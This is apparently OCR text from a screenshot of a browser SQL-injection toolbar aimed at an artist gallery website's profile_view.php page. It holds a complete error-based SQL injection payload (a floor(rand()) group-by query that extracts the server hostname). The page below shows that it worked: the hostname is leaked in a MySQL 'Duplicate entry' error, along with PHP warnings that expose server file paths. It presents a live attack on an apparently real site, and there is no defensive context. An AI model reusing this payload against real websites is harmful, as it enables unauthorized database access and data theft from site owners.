 Load ···
Split···
Execu···
http://
profile_view.php?id=13' and(select 1 from(select
count(*),concat((select (select (select concat(0x7e,@@hostname,0x7e))) from
information_schema.tables limit 0,1),floor(rand(0)*2))x from
information_schema.tables group by x)a) and 's'='s
Enable Post data Enable Referrer
james baird
POUCH COVE BUENOS AIRES
HISTORY EXHIBITIONS ARTISTS NEWS & PRESS SERVICES CONTACT
Warning: mysql_fetch_row() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 383
SQL Error: Duplicate entry '~s410.sureserver.com~1' for key ''SQL Error: You have an error in your SQL syntax; check the manual that
corresponds to your MySQL server version for the right syntax to use near 'ORDER BY year DESC, title ASC, art_id ASC' at line 1
Warning: mysql_fetch_array() expects parameter 1 to be resource, boolean given in /home/jamesbaird/www/www/profile_view.php on
line 392
VIEW AS SLIDESHOW